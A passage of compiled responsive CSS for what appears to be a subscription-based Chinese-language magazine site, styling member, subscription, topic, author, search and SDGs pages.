    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
